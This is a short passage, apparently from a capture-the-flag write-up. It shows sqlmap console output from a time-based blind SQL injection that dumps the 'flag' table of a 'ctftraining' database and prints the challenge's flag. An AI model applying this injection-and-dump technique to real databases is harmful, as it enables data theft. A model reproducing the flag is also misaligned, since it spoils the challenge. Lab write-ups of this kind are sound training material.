 [03:19:35] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[03:19:47] [INFO] adjusting time delay to 1 second due to good response times
NSSCTF{ee03ebe6-d748-4f24-977a-40821ebd47f0}
Database: ctftraining
Table: flag
[1 entry]
+----------------------------------------------+
| flag                                         |
+----------------------------------------------+
| NSSCTF{ee03ebe6-d748-4f24-977a-40821ebd47f0} |
+----------------------------------------------+
[03:22:52] [INFO] table 'ctftraining.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/no